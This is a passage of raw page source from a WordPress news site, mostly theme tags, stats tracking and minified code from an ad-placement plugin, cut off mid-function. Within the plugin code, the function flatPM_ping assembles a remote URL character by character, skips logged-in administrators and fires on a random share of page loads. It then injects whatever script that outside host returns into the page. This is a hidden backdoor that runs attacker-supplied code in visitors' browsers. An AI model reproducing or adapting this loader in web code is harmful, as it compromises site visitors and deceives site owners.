<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script src='https://stats.wp.com/e-202550.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'148528',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '148528' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var 